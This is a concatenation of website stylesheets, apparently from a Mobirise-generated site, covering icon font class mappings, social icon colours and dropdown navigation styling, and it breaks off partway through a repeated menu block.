.mdi-navigation-arrow-forward:before {
  content: "\e8a5";
}
.mdi-navigation-cancel:before {
  content: "\e8a6";
}
.mdi-navigation-check:before {
  content: "\e8a7";
}
.mdi-navigation-chevron-left:before {
  content: "\e8a8";
}
.mdi-navigation-chevron-right:before {
  content: "\e8a9";
}
.mdi-navigation-close:before {
  content: "\e8aa";
}
.mdi-navigation-expand-less:before {
  content: "\e8ab";
}
.mdi-navigation-expand-more:before {
  content: "\e8ac";
}
.mdi-navigation-fullscreen-exit:before {
  content: "\e8ad";
}
.mdi-navigation-fullscreen:before {
  content: "\e8ae";
}
.mdi-navigation-menu:before {
  content: "\e8af";
}
.mdi-navigation-more-horiz:before {
  content: "\e8b0";
}
.mdi-navigation-more-vert:before {
  content: "\e8b1";
}
.mdi-navigation-refresh:before {
  content: "\e8b2";
}
.mdi-navigation-unfold-less:before {
  content: "\e8b3";
}
.mdi-navigation-unfold-more:before {
  content: "\e8b4";
}
.mdi-notification-adb:before {
  content: "\e8b5";
}
.mdi-notification-bluetooth-audio:before {
  content: "\e8b6";
}
.mdi-notification-disc-full:before {
  content: "\e8b7";
}
.mdi-notification-dnd-forwardslash:before {
  content: "\e8b8";
}
.mdi-notification-do-not-disturb:before {
  content: "\e8b9";
}
.mdi-notification-drive-eta:before {
  content: "\e8ba";
}
.mdi-notification-event-available:before {
  content: "\e8bb";
}
.mdi-notification-event-busy:before {
  content: "\e8bc";
}
.mdi-notification-event-note:before {
  content: "\e8bd";
}
.mdi-notification-folder-special:before {
  content: "\e8be";
}
.mdi-notification-mms:before {
  content: "\e8bf";
}
.mdi-notification-more:before {
  content: "\e8c0";
}
.mdi-notification-network-locked:before {
  content: "\e8c1";
}
.mdi-notification-phone-bluetooth-speaker:before {
  content: "\e8c2";
}
.mdi-notification-phone-forwarded:before {
  content: "\e8c3";
}
.mdi-notification-phone-in-talk:before {
  content: "\e8c4";
}
.mdi-notification-phone-locked:before {
  content: "\e8c5";
}
.mdi-notification-phone-missed:before {
  content: "\e8c6";
}
.mdi-notification-phone-paused:before {
  content: "\e8c7";
}
.mdi-notification-play-download:before {
  content: "\e8c8";
}
.mdi-notification-play-install:before {
  content: "\e8c9";
}
.mdi-notification-sd-card:before {
  content: "\e8ca";
}
.mdi-notification-sim-card-alert:before {
  content: "\e8cb";
}
.mdi-notification-sms-failed:before {
  content: "\e8cc";
}
.mdi-notification-sms:before {
  content: "\e8cd";
}
.mdi-notification-sync-disabled:before {
  content: "\e8ce";
}
.mdi-notification-sync-problem:before {
  content: "\e8cf";
}
.mdi-notification-sync:before {
  content: "\e8d0";
}
.mdi-notification-system-update:before {
  content: "\e8d1";
}
.mdi-notification-tap-and-play:before {
  content: "\e8d2";
}
.mdi-notification-time-to-leave:before {
  content: "\e8d3";
}
.mdi-notification-vibration:before {
  content: "\e8d4";
}
.mdi-notification-voice-chat:before {
  content: "\e8d5";
}
.mdi-notification-vpn-lock:before {
  content: "\e8d6";
}
.mdi-social-cake:before {
  content: "\e8d7";
}
.mdi-social-domain:before {
  content: "\e8d8";
}
.mdi-social-group-add:before {
  content: "\e8d9";
}
.mdi-social-group:before {
  content: "\e8da";
}
.mdi-social-location-city:before {
  content: "\e8db";
}
.mdi-social-mood:before {
  content: "\e8dc";
}
.mdi-social-notifications-none:before {
  content: "\e8dd";
}
.mdi-social-notifications-off:before {
  content: "\e8de";
}
.mdi-social-notifications-on:before {
  content: "\e8df";
}
.mdi-social-notifications-paused:before {
  content: "\e8e0";
}
.mdi-social-notifications:before {
  content: "\e8e1";
}
.mdi-social-pages:before {
  content: "\e8e2";
}
.mdi-social-party-mode:before {
  content: "\e8e3";
}
.mdi-social-people-outline:before {
  content: "\e8e4";
}
.mdi-social-people:before {
  content: "\e8e5";
}
.mdi-social-person-add:before {
  content: "\e8e6";
}
.mdi-social-person-outline:before {
  content: "\e8e7";
}
.mdi-social-person:before {
  content: "\e8e8";
}
.mdi-social-plus-one:before {
  content: "\e8e9";
}
.mdi-social-poll:before {
  content: "\e8ea";
}
.mdi-social-public:before {
  content: "\e8eb";
}
.mdi-social-school:before {
  content: "\e8ec";
}
.mdi-social-share:before {
  content: "\e8ed";
}
.mdi-social-whatshot:before {
  content: "\e8ee";
}
.mdi-toggle-check-box-outline-blank:before {
  content: "\e8ef";
}
.mdi-toggle-check-box:before {
  content: "\e8f0";
}
.mdi-toggle-radio-button-off:before {
  content: "\e8f1";
}
.mdi-toggle-radio-button-on:before {
  content: "\e8f2";
}
.mdi-toggle-star-half:before {
  content: "\e8f3";
}
.mdi-toggle-star-outline:before {
  content: "\e8f4";
}
.mdi-toggle-star:before {
  content: "\e8f5";
}
---- assets/socicon/css/socicon.min.css ----
@font-face{font-family:'socicon';src:url('../fonts/socicon.eot');src:url('../fonts/socicon.eot?#iefix') format('embedded-opentype'),url('../fonts/socicon.woff') format('woff'),url('../fonts/socicon.woff2') format('woff2'),url('../fonts/socicon.ttf') format('truetype'),url('../fonts/socicon.svg#sociconregular') format('svg');font-weight:normal;font-style:normal}.socicon{position:relative;top:1px;display:inline-block;font-family:'socicon';font-style:normal;font-weight:normal;line-height:1;text-transform:none !important;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.socicon-twitter:before{content:"a"}.socicon-facebook:before{content:"b"}.socicon-google:before{content:"c"}.socicon-pinterest:before{content:"d"}.socicon-foursquare:before{content:"e"}.socicon-yahoo:before{content:"f"}.socicon-skype:before{content:"g"}.socicon-yelp:before{content:"h"}.socicon-feedburner:before{content:"i"}.socicon-linkedin:before{content:"j"}.socicon-viadeo:before{content:"k"}.socicon-xing:before{content:"l"}.socicon-myspace:before{content:"m"}.socicon-soundcloud:before{content:"n"}.socicon-spotify:before{content:"o"}.socicon-grooveshark:before{content:"p"}.socicon-lastfm:before{content:"q"}.socicon-youtube:before{content:"r"}.socicon-vimeo:before{content:"s"}.socicon-dailymotion:before{content:"t"}.socicon-vine:before{content:"u"}.socicon-flickr:before{content:"v"}.socicon-500px:before{content:"w"}.socicon-instagram:before{content:"x"}.socicon-wordpress:before{content:"y"}.socicon-tumblr:before{content:"z"}.socicon-blogger:before{content:"A"}.socicon-technorati:before{content:"B"}.socicon-reddit:before{content:"C"}.socicon-dribbble:before{content:"D"}.socicon-stumbleupon:before{content:"E"}.socicon-digg:before{content:"F"}.socicon-envato:before{content:"G"}.socicon-behance:before{content:"H"}.socicon-delicious:before{content:"I"}.socicon-deviantart:before{content:"J"}.socicon-forrst:before{content:"K"}.socicon-play:before{content:"L"}.socicon-zerply:before{content:"M"}.socicon-wikipedia:before{content:"N"}.socicon-apple:before{content:"O"}.socicon-flattr:before{content:"P"}.socicon-github:before{content:"Q"}.socicon-chimein:before{content:"R"}.socicon-friendfeed:before{content:"S"}.socicon-newsvine:before{content:"T"}.socicon-identica:before{content:"U"}.socicon-bebo:before{content:"V"}.socicon-zynga:before{content:"W"}.socicon-steam:before{content:"X"}.socicon-xbox:before{content:"Y"}.socicon-windows:before{content:"Z"}.socicon-outlook:before{content:"1"}.socicon-coderwall:before{content:"2"}.socicon-tripadvisor:before{content:"3"}.socicon-appnet:before{content:"4"}.socicon-goodreads:before{content:"5"}.socicon-tripit:before{content:"6"}.socicon-lanyrd:before{content:"7"}.socicon-slideshare:before{content:"8"}.socicon-buffer:before{content:"9"}.socicon-rss:before{content:","}.socicon-vkontakte:before{content:";"}.socicon-disqus:before{content:":"}.socicon-houzz:before{content:"+"}.socicon-mail:before{content:"@"}.socicon-patreon:before{content:"="}.socicon-paypal:before{content:"-"}.socicon-playstation:before{content:"^"}.socicon-smugmug:before{content:"¨"}.socicon-swarm:before{content:"$"}.socicon-triplej:before{content:"*"}.socicon-yammer:before{content:"&"}.socicon-stackoverflow:before{content:"("}.socicon-drupal:before{content:"#"}.socicon-odnoklassniki:before{content:"."}.socicon-android:before{content:"_"}.socicon-meetup:before{content:"]"}.socicon-persona:before{content:")"}.socicon-amazon:before{content:"£"}.socicon-ello:before{content:"'"}.socicon-mixcloud:before{content:"\""}.socicon-8tracks:before{content:"}"}.socicon-twitch:before{content:"{"}.socicon-bg-twitter{background:#4da7de}.socicon-bg-twitter:hover{background:#4da7de !important}.socicon-bg-facebook{background:#3e5b98}.socicon-bg-facebook:hover{background:#3e5b98 !important}.socicon-bg-google{background:#d93e2d}.socicon-bg-google:hover{background:#d93e2d !important}.socicon-bg-pinterest{background:#c92619}.socicon-bg-pinterest:hover{background:#c92619 !important}.socicon-bg-foursquare{background:#f94877}.socicon-bg-foursquare:hover{background:#f94877 !important}.socicon-bg-yahoo{background:#6e2a85}.socicon-bg-yahoo:hover{background:#6e2a85 !important}.socicon-bg-skype{background:#28abe3}.socicon-bg-skype:hover{background:#28abe3 !important}.socicon-bg-yelp{background:#c83218}.socicon-bg-yelp:hover{background:#c83218 !important}.socicon-bg-feedburner{background:#fc0}.socicon-bg-feedburner:hover{background:#fc0 !important}.socicon-bg-linkedin{background:#3371b7}.socicon-bg-linkedin:hover{background:#3371b7 !important}.socicon-bg-viadeo{background:#e4a000}.socicon-bg-viadeo:hover{background:#e4a000 !important}.socicon-bg-xing{background:#005a60}.socicon-bg-xing:hover{background:#005a60 !important}.socicon-bg-myspace{background:#323232}.socicon-bg-myspace:hover{background:#323232 !important}.socicon-bg-soundcloud{background:#fe3801}.socicon-bg-soundcloud:hover{background:#fe3801 !important}.socicon-bg-spotify{background:#7bb342}.socicon-bg-spotify:hover{background:#7bb342 !important}.socicon-bg-grooveshark{background:#000}.socicon-bg-grooveshark:hover{background:#000 !important}.socicon-bg-lastfm{background:#d41316}.socicon-bg-lastfm:hover{background:#d41316 !important}.socicon-bg-youtube{background:#e02a20}.socicon-bg-youtube:hover{background:#e02a20 !important}.socicon-bg-vimeo{background:#51b5e7}.socicon-bg-vimeo:hover{background:#51b5e7 !important}.socicon-bg-dailymotion{background:#004e72}.socicon-bg-dailymotion:hover{background:#004e72 !important}.socicon-bg-vine{background:#00b389}.socicon-bg-vine:hover{background:#00b389 !important}.socicon-bg-flickr{background:#1e1e1b}.socicon-bg-flickr:hover{background:#1e1e1b !important}.socicon-bg-500px{background:#58a9de}.socicon-bg-500px:hover{background:#58a9de !important}.socicon-bg-instagram{background:#9c7c6e}.socicon-bg-instagram:hover{background:#9c7c6e !important}.socicon-bg-wordpress{background:#464646}.socicon-bg-wordpress:hover{background:#464646 !important}.socicon-bg-tumblr{background:#45556c}.socicon-bg-tumblr:hover{background:#45556c !important}.socicon-bg-blogger{background:#ec661c}.socicon-bg-blogger:hover{background:#ec661c !important}.socicon-bg-technorati{background:#5cb030}.socicon-bg-technorati:hover{background:#5cb030 !important}.socicon-bg-reddit{background:#e74a1e}.socicon-bg-reddit:hover{background:#e74a1e !important}.socicon-bg-dribbble{background:#e84d88}.socicon-bg-dribbble:hover{background:#e84d88 !important}.socicon-bg-stumbleupon{background:#e64011}.socicon-bg-stumbleupon:hover{background:#e64011 !important}.socicon-bg-digg{background:#1d1d1b}.socicon-bg-digg:hover{background:#1d1d1b !important}.socicon-bg-envato{background:#597c3a}.socicon-bg-envato:hover{background:#597c3a !important}.socicon-bg-behance{background:#000}.socicon-bg-behance:hover{background:#000 !important}.socicon-bg-delicious{background:#020202}.socicon-bg-delicious:hover{background:#020202 !important}.socicon-bg-deviantart{background:#c5d200}.socicon-bg-deviantart:hover{background:#c5d200 !important}.socicon-bg-forrst{background:#5b9a68}.socicon-bg-forrst:hover{background:#5b9a68 !important}.socicon-bg-play{background:#000}.socicon-bg-play:hover{background:#000 !important}.socicon-bg-zerply{background:#9dbc7a}.socicon-bg-zerply:hover{background:#9dbc7a !important}.socicon-bg-wikipedia{background:#000}.socicon-bg-wikipedia:hover{background:#000 !important}.socicon-bg-apple{background:#b9bfc1}.socicon-bg-apple:hover{background:#b9bfc1 !important}.socicon-bg-flattr{background:#f67c1a}.socicon-bg-flattr:hover{background:#f67c1a !important}.socicon-bg-github{background:#221e1b}.socicon-bg-github:hover{background:#221e1b !important}.socicon-bg-chimein{background:#888688}.socicon-bg-chimein:hover{background:#888688 !important}.socicon-bg-friendfeed{background:#2f72c4}.socicon-bg-friendfeed:hover{background:#2f72c4 !important}.socicon-bg-newsvine{background:#075b2f}.socicon-bg-newsvine:hover{background:#075b2f !important}.socicon-bg-identica{background:#000}.socicon-bg-identica:hover{background:#000 !important}.socicon-bg-bebo{background:#ef1011}.socicon-bg-bebo:hover{background:#ef1011 !important}.socicon-bg-zynga{background:#dc0606}.socicon-bg-zynga:hover{background:#dc0606 !important}.socicon-bg-steam{background:#8f8d8a}.socicon-bg-steam:hover{background:#8f8d8a !important}.socicon-bg-xbox{background:#92c83e}.socicon-bg-xbox:hover{background:#92c83e !important}.socicon-bg-windows{background:#00bdf6}.socicon-bg-windows:hover{background:#00bdf6 !important}.socicon-bg-outlook{background:#0072c6}.socicon-bg-outlook:hover{background:#0072c6 !important}.socicon-bg-coderwall{background:#3e8dcc}.socicon-bg-coderwall:hover{background:#3e8dcc !important}.socicon-bg-tripadvisor{background:#000}.socicon-bg-tripadvisor:hover{background:#000 !important}.socicon-bg-appnet{background:#494949}.socicon-bg-appnet:hover{background:#494949 !important}.socicon-bg-goodreads{background:#463020}.socicon-bg-goodreads:hover{background:#463020 !important}.socicon-bg-tripit{background:#1982c3}.socicon-bg-tripit:hover{background:#1982c3 !important}.socicon-bg-lanyrd{background:#3c80c9}.socicon-bg-lanyrd:hover{background:#3c80c9 !important}.socicon-bg-slideshare{background:#4ba3a6}.socicon-bg-slideshare:hover{background:#4ba3a6 !important}.socicon-bg-buffer{background:#000}.socicon-bg-buffer:hover{background:#000 !important}.socicon-bg-rss{background:#f26109}.socicon-bg-rss:hover{background:#f26109 !important}.socicon-bg-vkontakte{background:#5a7fa6}.socicon-bg-vkontakte:hover{background:#5a7fa6 !important}.socicon-bg-disqus{background:#2e9fff}.socicon-bg-disqus:hover{background:#2e9fff !important}.socicon-bg-houzz{background:#7cc04b}.socicon-bg-houzz:hover{background:#7cc04b !important}.socicon-bg-mail{background:#000}.socicon-bg-mail:hover{background:#000 !important}.socicon-bg-patreon{background:#e44727}.socicon-bg-patreon:hover{background:#e44727 !important}.socicon-bg-paypal{background:#009cde}.socicon-bg-paypal:hover{background:#009cde !important}.socicon-bg-playstation{background:#000}.socicon-bg-playstation:hover{background:#000 !important}.socicon-bg-smugmug{background:#acfd32}.socicon-bg-smugmug:hover{background:#acfd32 !important}.socicon-bg-swarm{background:#fc9d3c}.socicon-bg-swarm:hover{background:#fc9d3c !important}.socicon-bg-triplej{background:#e53531}.socicon-bg-triplej:hover{background:#e53531 !important}.socicon-bg-yammer{background:#1175c4}.socicon-bg-yammer:hover{background:#1175c4 !important}.socicon-bg-stackoverflow{background:#fd9827}.socicon-bg-stackoverflow:hover{background:#fd9827 !important}.socicon-bg-drupal{background:#00598e}.socicon-bg-drupal:hover{background:#00598e !important}.socicon-bg-odnoklassniki{background:#f48420}.socicon-bg-odnoklassniki:hover{background:#f48420 !important}.socicon-bg-android{background:#8ec047}.socicon-bg-android:hover{background:#8ec047 !important}.socicon-bg-meetup{background:#e2373c}.socicon-bg-meetup:hover{background:#e2373c !important}.socicon-bg-persona{background:#e6753d}.socicon-bg-persona:hover{background:#e6753d !important}.socicon-bg-amazon{background:#f90}.socicon-bg-amazon:hover{background:#f90 !important}.socicon-bg-ello{background:#000}.socicon-bg-ello:hover{background:#000 !important}.socicon-bg-mixcloud{background:#314359}.socicon-bg-mixcloud:hover{background:#314359 !important}.socicon-bg-8tracks{background:#122c4b}.socicon-bg-8tracks:hover{background:#122c4b !important}.socicon-bg-twitch{background:#6441a5}.socicon-bg-twitch:hover{background:#6441a5 !important}
---- assets/dropdown/css/style.css ----
.navbar-dropdown {
  left: 0;
  padding: 0;
  position: absolute;
  right: 0;
  top: 0;
  transition: all 0.45s ease;
  z-index: 1030; }
  .navbar-dropdown .navbar-brand {
    float: none;
    font-size: 0;
    padding: 1.25rem 0;
    position: relative;
    transition: padding 0.25s ease;
    white-space: nowrap; }
    .navbar-dropdown .navbar-brand::before {
      content: "";
      display: inline-block;
      height: 100%;
      vertical-align: middle; }
  .navbar-dropdown .navbar-logo,
  .navbar-dropdown .navbar-caption {
    display: inline-block;
    vertical-align: middle; }
  .navbar-dropdown .navbar-logo {
    margin-right: 0.8rem;
    transition: margin 0.3s ease-in-out; }
    .navbar-dropdown .navbar-logo img {
      height: 3.125rem;
      transition: all 0.3s ease-in-out; }
  .navbar-dropdown .mbr-table-cell {
    height: 5.625rem; }
  .navbar-dropdown .navbar-caption {
    font-family: "Montserrat";
    font-size: 1rem;
    font-weight: 700;
    white-space: normal; }
    .navbar-dropdown .navbar-caption, .navbar-dropdown .navbar-caption:hover {
      color: inherit;
      text-decoration: none; }
  .navbar-dropdown.navbar-fixed-top {
    position: fixed; }
  .navbar-dropdown.bg-color.transparent {
    background: none !important; }
  .navbar-dropdown.navbar-short .navbar-brand {
    padding: 0.625rem 0; }
  .navbar-dropdown.navbar-short .navbar-logo {
    margin-right: 0.5rem; }
    .navbar-dropdown.navbar-short .navbar-logo img {
      height: 2.375rem; }
  .navbar-dropdown.navbar-short .mbr-table-cell {
    height: 3.625rem; }
  .navbar-dropdown .navbar-close {
    left: 0.6875rem;
    position: fixed;
    top: 0.75rem;
    z-index: 1000; }
  .navbar-dropdown.opened {
    background: none !important; }
    .navbar-dropdown.opened .navbar-brand,
    .navbar-dropdown.opened .navbar-toggler {
      display: none; }
  .navbar-dropdown .hamburger-icon {
    content: "";
    width: 16px;
    -webkit-box-shadow: 0 -6px 0 1px,0 0 0 1px,0 6px 0 1px;
    -moz-box-shadow: 0 -6px 0 1px,0 0 0 1px,0 6px 0 1px;
    box-shadow: 0 -6px 0 1px,0 0 0 1px,0 6px 0 1px; }
  .navbar-dropdown .close-icon {
    position: relative;
    width: 21px;
    height: 21px;
    overflow: hidden; }
    .navbar-dropdown .close-icon::before, .navbar-dropdown .close-icon::after {
      content: '';
      position: absolute;
      height: 2px;
      width: 100%;
      top: 50%;
      left: 0;
      margin-top: -1px; }
    .navbar-dropdown .close-icon::before {
      transform: rotate(45deg);
      -ms-transform: rotate(45deg);
      -webkit-transform: rotate(45deg); }
    .navbar-dropdown .close-icon::after {
      transform: rotate(-45deg);
      -ms-transform: rotate(-45deg);
      -webkit-transform: rotate(-45deg); }

.dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]::after {
  border-bottom: 0.35em solid transparent;
  border-left: 0.35em solid;
  border-right: 0;
  border-top: 0.35em solid transparent;
  margin-left: 0.3rem; }

.dropdown-menu .dropdown-item:focus {
  outline: 0; }

.nav-dropdown {
  display: table !important;
  font-family: "Montserrat";
  font-size: 0.75rem;
  font-weight: 700;
  height: auto !important; }
  .nav-dropdown .nav-item {
    display: table-cell;
    float: none;
    vertical-align: middle; }
  .nav-dropdown .nav-btn {
    padding-left: 1rem; }
  .nav-dropdown .link {
    margin: 1.667em;
    padding: 0;
    transition: color .2s ease-in-out; }
    .nav-dropdown .link.dropdown-toggle {
      margin-right: 2.583em; }
      .nav-dropdown .link.dropdown-toggle::after {
        margin-left: .25rem;
        border-top: 0.35em solid;
        border-right: 0.35em solid transparent;
        border-left: 0.35em solid transparent;
        border-bottom: 0; }
      .nav-dropdown .link.dropdown-toggle::after {
        display: block;
        margin-top: -0.1667em;
        position: absolute;
        right: 1.3333em;
        top: 50%; }
      .nav-dropdown .link.dropdown-toggle[aria-expanded="true"] {
        margin: 0;
        padding: 1.667em 2.583em 1.667em 1.667em; }
  .nav-dropdown .link::after,
  .nav-dropdown .dropdown-item::after {
    color: inherit; }
  .nav-dropdown .btn {
    font-size: 0.75rem;
    font-weight: 700;
    letter-spacing: 0;
    margin-bottom: 0;
    padding-left: 1.25rem;
    padding-right: 1.25rem; }
  .nav-dropdown .dropdown-menu {
    border-radius: 0;
    border: 0;
    left: 0;
    margin: 0;
    padding-bottom: 1.25rem;
    padding-top: 1.25rem; }
  .nav-dropdown .dropdown-submenu {
    left: 100%;
    margin-left: 0.125rem;
    margin-top: -1.25rem;
    top: 0; }
  .nav-dropdown .dropdown-item {
    font-size: 0.8125rem;
    font-weight: 500;
    line-height: 2;
    padding: 0.3846em 4.615em 0.3846em 1.5385em;
    position: relative;
    transition: color .2s ease-in-out, background-color .2s ease-in-out; }
    .nav-dropdown .dropdown-item::after {
      margin-top: -0.3077em;
      position: absolute;
      right: 1.1538em;
      top: 50%; }
    .nav-dropdown .dropdown-item:focus, .nav-dropdown .dropdown-item:hover {
      background: none; }

@media (max-width: 767px) {
  .nav-dropdown.navbar-toggleable-sm {
    bottom: 0;
    display: none;
    left: 0;
    overflow-x: hidden;
    position: fixed;
    top: 0;
    transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    -webkit-transform: translateX(-100%);
    width: 18.75rem;
    z-index: 999; } }
.nav-dropdown.navbar-toggleable-xl {
  bottom: 0;
  display: none;
  left: 0;
  overflow-x: hidden;
  position: fixed;
  top: 0;
  transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  -webkit-transform: translateX(-100%);
  width: 18.75rem;
  z-index: 999; }

.nav-dropdown-sm {
  display: block !important;
  overflow-x: hidden;
  overflow: auto;
  padding-top: 3.875rem; }
  .nav-dropdown-sm::after {
    content: "";
    display: block;
    height: 3rem;
    width: 100%; }
  .nav-dropdown-sm.collapse.in ~ .navbar-close {
    display: block !important; }
  .nav-dropdown-sm.collapsing, .nav-dropdown-sm.collapse.in {
    transform: translateX(0);
    -ms-transform: translateX(0);
    -webkit-transform: translateX(0);
    transition: all 0.25s ease-out;
    -webkit-transition: all 0.25s ease-out; }
  .nav-dropdown-sm.collapsing[aria-expanded="false"] {
    transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    -webkit-transform: translateX(-100%); }
  .nav-dropdown-sm .nav-item {
    display: block;
    margin-left: 0 !important;
    padding-left: 0; }
  .nav-dropdown-sm .link,
  .nav-dropdown-sm .dropdown-item {
    border-top: 1px dotted rgba(255, 255, 255, 0.1);
    font-size: 0.8125rem;
    line-height: 1.6;
    margin: 0 !important;
    padding: 0.875rem 2.4rem 0.875rem 1.5625rem !important;
    position: relative;
    white-space: normal; }
    .nav-dropdown-sm .link:focus, .nav-dropdown-sm .link:hover,
    .nav-dropdown-sm .dropdown-item:focus,
    .nav-dropdown-sm .dropdown-item:hover {
      background: rgba(0, 0, 0, 0.2) !important; }
  .nav-dropdown-sm .nav-btn {
    position: relative;
    padding: 1.5625rem 1.5625rem 0 1.5625rem; }
    .nav-dropdown-sm .nav-btn::before {
      border-top: 1px dotted rgba(255, 255, 255, 0.1);
      content: "";
      left: 0;
      position: absolute;
      top: 0;
      width: 100%; }
    .nav-dropdown-sm .nav-btn + .nav-btn {
      padding-top: 0.625rem; }
      .nav-dropdown-sm .nav-btn + .nav-btn::before {
        display: none; }
  .nav-dropdown-sm .btn {
    padding: 0.625rem 0; }
  .nav-dropdown-sm .dropdown-toggle::after {
    position: absolute;
    right: 1.25rem;
    top: 50%;
    margin-top: -0.154em; }
  .nav-dropdown-sm .dropdown-toggle[data-toggle="dropdown-submenu"]::after {
    margin-left: .25rem;
    border-top: 0.35em solid;
    border-right: 0.35em solid transparent;
    border-left: 0.35em solid transparent;
    border-bottom: 0; }
  .nav-dropdown-sm .dropdown-toggle[data-toggle="dropdown-submenu"][aria-expanded="true"]::after {
    border-top: 0;
    border-right: 0.35em solid transparent;
    border-left: 0.35em solid transparent;
    border-bottom: 0.35em solid; }
  .nav-dropdown-sm .dropdown-menu {
    margin: 0;
    padding: 0;
    position: relative;
    top: 0;
    left: 0;
    width: 100%;
    border: 0;
    float: none;
    border-radius: 0;
    background: none; }

.is-builder .nav-dropdown.collapsing {
  transition: none !important; }

/*# sourceMappingURL=style.css.map */
---- assets/mobirise/css/mbr-additional.css ----
@import url(https://fonts.googleapis.com/css?family=Indie+Flower);


#menu-0 .hide-buttons .nav-btn {
  display: none !important;
}
#menu-0 .navbar-caption {
  color: #ffffff;
  font-family: 'Indie Flower', cursive;
  font-size: 20px;
}
#menu-0 .navbar-toggler {
  color: #ffffff;
}
#menu-0 .link,
#menu-0 .dropdown-item {
  color: #ffffff;
}
#menu-0 .link {
  font-size: 0.75rem;
}
#menu-0 .dropdown-item,
#menu-0 .nav-dropdown-sm .link {
  font-size: 0.812rem;
}
#menu-0 .link:hover,
#menu-0 .dropdown-item:hover,
#menu-0 .link:focus,
#menu-0 .dropdown-item:focus {
  color: #c0a375;
}
#menu-0 .link[aria-expanded="true"],
#menu-0 .dropdown-menu {
  background: #0e0e0e;
}
#menu-0 .nav-dropdown-sm .link:focus,
#menu-0 .nav-dropdown-sm .link:hover,
#menu-0 .nav-dropdown-sm .dropdown-item:focus,
#menu-0 .nav-dropdown-sm .dropdown-item:hover {
  background: #202020!important;
}
#menu-0 .navbar,
#menu-0 .nav-dropdown-sm,
#menu-0 .nav-dropdown-sm .link[aria-expanded="true"],
#menu-0 .nav-dropdown-sm .dropdown-menu {
  background: #282828;
}
#menu-0 .bg-color.transparent .link {
  color: #ffffff;
  transition: none;
}
#menu-0 .bg-color.transparent.opened .link {
  transition: color 0.2s ease-in-out;
}
#menu-0 .bg-color.transparent.opened .link:hover,
#menu-0 .bg-color.transparent.opened .link:focus {
  color: #c0a375;
}
#menu-0 .link[aria-expanded="true"],
#menu-0 .dropdown-item[aria-expanded="true"] {
  color: #c0a375!important;
}
#menu-0.mbr-navbar--stuck .mbr-navbar__section {
  background: #2c2c2c;
}
#menu-0 .mbr-navbar__hamburger {
  color: #ffffff;
}
#menu-0 .close-icon::before,
#menu-0 .close-icon::after {
  background-color: #ffffff;
}
#header1-1 .mbr-section-title {
  font-family: 'Indie Flower', cursive;
}
#header1-1 .mbr-section-lead {
  color: #000000;
}


#menu-0 .hide-buttons .nav-btn {
  display: none !important;
}
#menu-0 .navbar-caption {
  color: #ffffff;
  font-family: 'Indie Flower', cursive;
  font-size: 20px;
}
#menu-0 .navbar-toggler {
  color: #ffffff;
}
#menu-0 .link,
#menu-0 .dropdown-item {
  color: #ffffff;
}
#menu-0 .link {
  font-size: 0.75rem;
}
#menu-0 .dropdown-item,
#menu-0 .nav-dropdown-sm .link {
  font-size: 0.812rem;
}
#menu-0 .link:hover,
#menu-0 .dropdown-item:hover,
#menu-0 .link:focus,
#menu-0 .dropdown-item:focus {
  color: #c0a375;
}
#menu-0 .link[aria-expanded="true"],
#menu-0 .dropdown-menu {
  background: #0e0e0e;
}
#menu-0 .nav-dropdown-sm .link:focus,
#menu-0 .nav-dropdown-sm .link:hover,
#menu-0 .nav-dropdown-sm .dropdown-item:focus,
#menu-0 .nav-dropdown-sm .dropdown-item:hover {
  background: #202020!important;
}
#menu-0 .navbar,
#menu-0 .nav-dropdown-sm,
#menu-0 .nav-dropdown-sm .link[aria-expanded="true"],
#menu-0 .nav-dropdown-sm .dropdown-menu {
  background: #282828;
}
#menu-0 .bg-color.transparent .link {
  color: #ffffff;
  transition: none;
}
#menu-0 .bg-color.transparent.opened .link {
  transition: color 0.2s ease-in-out;
}
#menu-0 .bg-color.transparent.opened .link:hover,
#menu-0 .bg-color.transparent.opened .link:focus {
  color: #c0a375;
}
#menu-0 .link[aria-expanded="true"],
#menu-0 .dropdown-item[aria-expanded="true"] {
  color: #c0a375!important;
}
#menu-0.mbr-navbar--stuck .mbr-navbar__section {
  background: #2c2c2c;
}
#menu-0 .mbr-navbar__hamburger {
  color: #ffffff;
}
#menu-0 .close-icon::before,
#menu-0 .close-icon::after {
  background-color: #ffffff;
}
#msg-box7-0 .mbr-section-title,
#msg-box7-0 .lead p {
  color: #fff;
}
#msg-box7-0 H3 {
  font-family: 'Indie Flower', cursive;
}
#msg-box7-0 P {
  text-align: left;
}

#menu-0 .hide-buttons .nav-btn {
  display: none !important;
}
#menu-0 .navbar-caption {
  color: #ffffff;
  font-family: 'Indie Flower', cursive;
  font-size: 20px;
}
#menu-0 .navbar-toggler {
  color: #ffffff;
}
#menu-0 .link,
#menu-0 .dropdown-item {
  color: #ffffff;
}
#menu-0 .link {
  font-size: 0.75rem;
}
#menu-0 .dropdown-item,
#menu-0 .nav-dropdown-sm .link {
  font-size: 0.812rem;
}
#menu-0 .link:hover,
#menu-0 .dropdown-item:hover,
#menu-0 .link:focus,
#menu-0 .dropdown-item:focus {
  color: #c0a375;
}
#menu-0 .link[aria-expanded="true"],
#menu-0 .dropdown-menu {
  background: #0e0e0e;
}
#menu-0 .nav-dropdown-sm .link:focus,
#menu-0 .nav-dropdown-sm .link:hover,
#menu-0 .nav-dropdown-sm .dropdown-item:focus,
#menu-0 .nav-dropdown-sm .dropdown-item:hover {
  background: #202020!important;
}
#menu-0 .navbar,
#menu-0 .nav-dropdown-sm,
#menu-0 .nav-dropdown-sm .link[aria-expanded="true"],
#menu-0 .nav-dropdown-sm .dropdown-menu {
  background: #282828;
}
#menu-0 .bg-color.transparent .link {
  color: #ffffff;
  transition: none;
}
#menu-0 .bg-color.transparent.opened .link {
  transition: color 0.2s ease-in-out;
}
#menu-0 .bg-color.transparent.opened .link:hover,
#menu-0 .bg-color.transparent.opened .link:focus {
  color: #c0a375;
}
#menu-0 .link[aria-expanded="true"],
#menu-0 .dropdown-item[aria-expanded="true"] {
  color: #c0a375!important;
}
#menu-0.mbr-navbar--stuck .mbr-navbar__section {
  background: #2c2c2c;
}
#menu-0 .mbr-navbar__hamburger {
  color: #ffffff;
}
#menu-0 .close-icon::before,
#menu-0 .close-icon::after {
  background-color: #ffffff;
}
#msg-box3-0 .mbr-section-title,
#msg-box3-0 p {
  color: #000;
}


#menu-0 .hide-buttons .nav-btn {
  display: none !important;
}
#menu-0 .navbar-caption {
  color: #ffffff;
  font-family: 'Indie Flower', cursive;
